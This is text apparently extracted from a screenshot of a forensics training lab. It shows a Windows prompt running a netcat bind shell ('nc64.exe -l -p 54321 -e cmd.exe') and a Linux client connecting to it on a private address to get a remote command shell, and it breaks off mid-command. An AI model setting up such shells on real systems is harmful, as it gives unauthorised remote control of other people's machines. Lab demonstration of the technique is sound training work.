 Select Command Prompt - C:\Users\FOR585\Desktop\nc64.exe -l -p 54321 -e cmd.exe
C:\Users\FOR585>C:\Users\FOR585\Desktop\nc64.exe -l -p 54321 -e cmd.exe
bluemonkey4n6@caine-client: ~ (on caine)
File Edit View Search Terminal Help
bluemonkey4n6@caine-client:~$ nc 192.168.10.103 54321
Microsoft Windows [Version 10.0.19042.685]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\FOR585>ho